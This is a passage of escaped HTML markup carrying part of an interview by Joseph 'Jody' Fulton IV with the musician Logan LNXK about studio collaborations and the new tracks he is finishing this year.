Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003Eby:\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EIV\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAre\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eopen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecollaborations?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAlways.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EI\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elove\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eworking\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eartists\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ewho\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebring\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ehonesty\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ereal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eenergy\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Estudio.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EIV:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAbsolutely.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebest\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecollaborations\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eelevate\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eboth\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eartists—when\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eit’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Egenuine,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eit\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebecomes\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Etimeless.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EWhat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ewe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eexpect\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eclose\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eout\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyear?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EMore\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emusic\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emoves\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EI’m\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efinishing\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Etracks\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eblend\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eraw\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eemotion\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: 